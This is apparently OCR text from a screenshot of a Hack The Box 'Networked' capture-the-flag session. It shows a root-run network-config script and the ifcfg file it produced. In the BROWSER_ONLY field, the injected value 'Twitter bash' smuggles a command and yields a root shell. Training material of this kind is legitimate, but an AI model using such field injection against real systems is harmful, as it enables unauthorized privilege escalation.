 Activities Applications Places Terminal Nov 14 21:26 1
root@htb: ~/htb/boxes/networked
interface BROWSER_ONLY:
Twitter bash
interface BOOTPROTO:
TCP
[root@networked network-scripts]# cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
[root@networked network-scripts]# cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=PleaseSubscribe
PROXY_METHOD=SupportPatreon
BROWSER_ONLY=Twitter bash
BOOTPROTO=TCP
[root@networked network-scripts]#
[HTB-0] 0:openvpn 1:nc*Z 2:bash-Z "root@networked:/etc/s" 21:25 14-Nov-19